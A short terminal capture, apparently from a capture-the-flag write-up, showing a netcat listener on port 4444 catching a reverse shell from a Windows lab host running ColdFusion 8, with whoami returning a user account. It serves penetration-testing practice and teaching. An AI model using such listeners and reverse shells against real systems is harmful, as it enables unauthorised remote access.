 ❯ sudo nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.11] 49515
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis
C:\ColdFusion8\runtime\bin>